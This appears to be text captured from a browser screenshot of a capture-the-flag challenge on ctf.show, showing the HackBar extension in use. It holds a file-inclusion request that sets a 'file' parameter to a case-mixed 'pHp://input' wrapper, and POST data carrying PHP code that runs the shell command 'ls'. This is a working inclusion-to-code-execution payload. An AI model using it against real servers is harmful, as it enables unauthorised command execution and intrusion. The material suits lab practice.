 fl0g.php index.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://a98dbd67-25e5-4f26- 23-eaa967ac4c45.challenge.ctf.show:8080/?file=pHp://input
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
<?php system('ls');?>